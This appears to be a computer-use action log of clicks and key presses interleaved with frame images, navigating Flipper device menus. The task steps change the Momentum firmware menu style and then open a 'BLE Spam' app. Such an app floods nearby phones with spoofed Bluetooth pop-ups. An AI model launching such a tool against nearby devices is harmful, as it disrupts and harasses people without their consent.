
{"action": "key", "text": "Return"}

{"action": "left_click", "coordinate": [649, 347]}
{"action": "double_click", "coordinate": [657, 202]}

{"action": "left_click", "coordinate": [503, 361]}

- In Momentum settings, change Interface > Mainmenu > Menu Style from Wii to DSi
{"action": "key", "text": "Left"}
{"action": "key", "text": "Left"}

{"action": "key", "text": "Return"}
{"action": "key", "text": "Return"}

{"action": "key", "text": "Return"}

{"action": "key", "text": "BackSpace"}

{"action": "key", "text": "Down"}
{"action": "key", "text": "Return"}

{"action": "key", "text": "BackSpace"}

{"action": "key", "text": "BackSpace"}
{"action": "key", "text": "BackSpace"}

{"action": "key", "text": "Left"}
{"action": "key", "text": "Right"}
{"action": "key", "text": "Return"}
{"action": "key", "text": "Return"}

{"action": "key", "text": "Down"}
{"action": "key", "text": "Return"}
{"action": "key", "text": "Right"}

{"action": "key", "text": "BackSpace"}
{"action": "key", "text": "BackSpace"}
{"action": "key", "text": "BackSpace"}

- Open the BLE Spam app from Apps > Bluetooth on the Flipper
{"action": "key", "text": "Right"}
{"action": "key", "text": "Right"}

{"action": "key", "text": "Right"}
{"action": "key", "text": "Left"}
{"action": "key", "text": "Return"}
